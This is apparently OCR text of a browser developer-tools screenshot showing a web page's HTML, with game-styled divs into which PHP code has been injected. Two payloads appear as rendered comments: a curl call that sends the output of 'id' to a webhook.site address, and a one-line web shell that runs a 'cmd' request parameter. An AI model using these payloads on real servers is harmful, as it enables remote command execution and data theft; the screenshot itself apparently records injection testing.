 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse
white;">…</div>
<div class="rpgui-container framed-golden-2" style="position:relative; padding: 10px;margin: 10px;colo
white;">…</div>
<div class="rpgui-container framed-golden-2" style="position:relative; padding: 10px;margin: 10px;color:
white;">
<!--?php echo system("curl https://webhook.site/d2844994-89b6-4f54-a72d-25a77434596b?cmd=+$(id)"); ?-->
</div>
<div class="rpgui-container framed-golden-2" style="position:relative; padding: 10px;margin: 10px;color:
white;">…</div>
<div class="rpgui-container framed-golden-2" style="position:relative; padding: 10px;margin: 10px;color:
white;"> == $0
<!--?php echo system($_GET['cmd']); ?-->
</div>